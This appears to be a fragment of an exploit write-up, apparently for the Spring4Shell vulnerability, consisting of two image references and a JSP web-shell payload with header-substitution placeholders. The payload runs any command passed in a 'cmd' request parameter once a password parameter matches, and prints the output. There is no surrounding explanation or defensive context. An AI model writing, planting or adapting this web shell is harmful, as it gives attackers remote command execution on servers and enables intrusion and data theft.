 %{c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i
